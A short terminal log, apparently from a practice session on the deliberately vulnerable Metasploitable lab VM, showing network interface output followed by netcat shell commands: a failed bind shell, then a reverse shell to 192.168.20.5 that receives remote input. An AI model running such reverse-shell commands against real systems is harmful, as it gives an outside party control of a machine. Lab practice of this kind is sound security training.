 http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:58:6b:22 brd ff:ff:ff:ff:ff:ff
    inet 192.168.20.6/24 brd 192.168.20.255 scope global eth0
    inet6 2001:df0:b240:407c:a00:27ff:fe58:6b22/64 scope global dynamic
       valid_lft 259181sec preferred_lft 172781sec
    inet6 fe80::a00:27ff:fe58:6b22/64 scope link
       valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$ nc -lvnp 41958 -e bin/bash
retrying local 0.0.0.0:41958 : Address already in use
retrying local 0.0.0.0:41958 : Address already in use
retrying local 0.0.0.0:41958 : Address already in use
retrying local 0.0.0.0:41958 : Address already in use
Can't grab 0.0.0.0:41958 with bind
msfadmin@metasploitable:~$ nc 192.168.20.5 41958 -e /bin/bash
bash: line 1: hi: command not found
bash: line 2: hello: command not found